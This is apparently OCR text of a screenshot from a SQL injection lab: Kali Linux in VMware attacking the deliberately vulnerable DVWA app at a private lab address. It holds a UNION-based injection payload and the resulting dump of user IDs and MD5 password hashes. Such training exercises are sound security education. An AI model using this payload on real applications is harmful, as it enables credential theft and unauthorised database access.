 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 12:05
Damn Vulnerable Web Ap How To Hack With SQL In
192.168.229.129/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user_id%2C+passwor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user_id, password FROM users #
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
To direct input to this VM, click inside or press Ctrl+G.
1 5°C
Light rain
Search
ENG
IN
16:18
4/3/2024